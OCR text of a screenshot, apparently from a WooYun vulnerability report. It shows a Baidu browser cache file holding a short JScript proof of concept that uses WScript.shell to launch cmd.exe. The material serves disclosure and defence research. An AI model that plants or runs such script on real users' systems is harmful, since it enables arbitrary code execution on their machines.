 Roaming ▸ Baidu ▸ baidubrowser ▸ user_data ▸ default ▸ chrome_profile ▸ Cache
共享 ▼ 刻录 新建文件夹
名称 修改日期 类型 大小
f_0001b7 2016/2/14 18:09 文件 30 KB
C:\Users\gainover\AppData\Roaming\Baidu\baidubrowser\user_data\default\chrome_profile\Cache\f_000
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
f_0001b7
1 var r=new ActiveXObject("WScript.shell");
2 r.run("cmd.exe");/*
3
www.wooyun.org